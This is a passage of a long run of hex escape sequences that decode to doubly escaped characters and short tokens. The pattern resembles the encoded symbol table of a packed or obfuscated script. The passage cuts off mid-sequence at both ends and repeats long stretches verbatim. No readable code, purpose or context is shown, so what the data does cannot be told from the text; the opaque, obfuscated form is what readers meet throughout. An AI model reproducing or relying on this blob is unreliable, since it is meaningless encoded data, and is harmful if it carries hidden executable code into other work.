5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\